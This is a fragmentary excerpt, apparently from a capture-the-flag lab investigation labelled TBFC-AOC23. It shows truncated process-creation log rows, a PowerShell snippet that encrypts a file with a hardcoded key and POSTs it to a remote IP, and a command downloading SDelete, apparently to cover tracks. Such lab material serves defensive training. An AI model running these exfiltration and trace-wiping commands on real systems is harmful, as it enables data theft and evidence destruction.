 ext (1 of 1):function l... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm...
ext (1 of 1):$file = Get... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm...
ext (1 of 1):wget https... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm...
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData
wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing